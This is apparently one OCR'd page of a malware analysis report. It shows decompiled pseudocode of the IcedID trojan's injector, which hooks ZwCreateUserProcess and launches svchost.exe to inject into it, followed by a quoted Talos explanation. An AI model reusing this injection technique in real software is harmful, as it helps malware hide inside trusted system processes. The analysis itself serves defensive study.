////////////////////////////////////////////////////////
/////// IcedID Injector Start Function /////////////////
////////////////////////////////////////////////////////

void __noreturn IcedID_start()
{
  LPSTR v0;
  WCHAR path_svchost_exe;
  struct _STARTUPINFOW StartupInfo;
  WCHAR WINDIR_svchost_exe;
  struct _PROCESS_INFORMATION ProcessInformation;

  v0 = GetCommandLineA();
  if ( StrStrIA(v0, &unk_407DB8) )

  // "/u" - param check via CommandLineA
    Sleep(5000u);
  if ( Get_Param_Resolve_NTDLL((int)v0) )
  {
    get_decoder(&StartupInfo, 0x44);
    get_decoder(&ProcessInformation, 16);
    StartupInfo.cb = 0x44;

    // "IcedID" main hooking function
    if ( HookMain((int)ntdll_ZwCreateUserProcess,

        (int)my_ZwCreateUserProcess) )
    {
      GetSystemDirectoryW(&path_svchost_exe, 0x104u);

      // Set up %WINDIR%\System32 directory path
      SetCurrentDirectoryW(&path_svchost_exe);
      get_svchost((int)&WINDIR_svchost_exe);

      // "svchost.exe"
      lstrcatW(&path_svchost_exe, &WINDIR_svchost_exe);
      CreateProcessW(0, &path_svchost_exe, 0, 0, 0, 0, 0, 0, &StartupInfo,

      &ProcessInformation);
    }
  }
  ExitProcess(0);
}
Talos provides an excellent description of this technique as follows (copy/paste):
In the memory space of the IcedID process, the function ntdll!ZwCreateUserProcess is hooked.
The function kernel32!CreateProcessA [CreateProcessW (Unicode) version-@VK_Intel) is called to launch svchost.exe and the CREATE_SUSPENDED flag is not set.
4/10